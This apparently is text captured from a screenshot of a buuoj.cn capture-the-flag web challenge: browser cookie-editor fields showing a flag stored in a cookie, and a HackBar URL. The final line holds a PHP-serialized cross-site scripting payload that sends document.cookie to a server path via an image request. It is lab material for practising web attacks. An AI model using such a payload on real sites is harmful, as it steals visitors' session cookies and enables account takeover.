 http://f7ffa642-8f7f-4879-bc49-e75d26e7c2bc.node3.buuoj.cn/?yds_is_so_beautiful...
.buuoj.cn | _ga
.node3.buuoj.cn | time
f7ffa642-8f7f-4879-bc49-e75d26e7c2bc.node3.buuoj.cn | yds
值
flag%7B67f90c1d-9d41-4dc8-be69-164750c732f6%7D%0A
域名
f7ffa642-8f7f-4879-bc49-e75d26e7c2bc.node3.buuoj.cn
路径
/
过期时间
Tue Mar 23 2021 00:06:17 GMT+0800 (中国标准时间)
SameSite
hostOnly session 安全 httpOnly
帮助
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f7ffa642-8f7f-4879-bc49-e75d26e7c2bc.node3.buuoj.cn/?yds_is_so_beautiful=s:151:"<script>var img=document.createElement("img");img.src="http://f7ffa642-8f7f-4879-bc49-e75d26e7c2bc.node3.buuoj.cn/a?"+escape(document.cookie);</script>";